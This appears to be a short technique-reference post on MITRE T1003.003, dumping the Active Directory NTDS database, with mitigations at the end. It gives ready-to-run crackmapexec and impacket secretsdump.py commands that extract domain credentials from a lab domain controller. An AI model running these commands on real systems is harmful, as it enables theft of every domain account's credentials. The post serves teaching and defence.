MITRE
- ID :
T1003.003 - Tactic :
Credential Access - Platforms:
Windows
NTDS
Ntds file is a database that stores Active Directory data, including information about user objects, groups and group membership. Adversaries may attempt to access or create a copy of the Active Directory domain database in order to steal credential information, as well as obtain other information about domain members such as devices, users, and access rights.
Exploitation
CrackMapExec
We can dump ntds database with crackmapexec by executing the below command
1
2
crackmapexec smb 10.42.0.10 -u Administrator -p Password@123 --ntds

In the above image, we were able to dump ntds database.
Secretsdump.py
We can also dump ntds credential with impackets secretsdump.py.
1
2
python3 secretsdump.py -use-vss cyber.local/Administrator:Password@123@10.42.0.10


In the above image, we were able to dump ntds database.
Mitigations
- Ensure Domain Controller backups are properly secured.
- Ensure that local administrator accounts have complex, unique passwords across all systems on the network.
- Do not put user or admin domain accounts in the local administrator groups across systems unless they are tightly controlled.
- Limit credential overlap across accounts and systems by training users and administrators not to use the same password for multiple accounts.
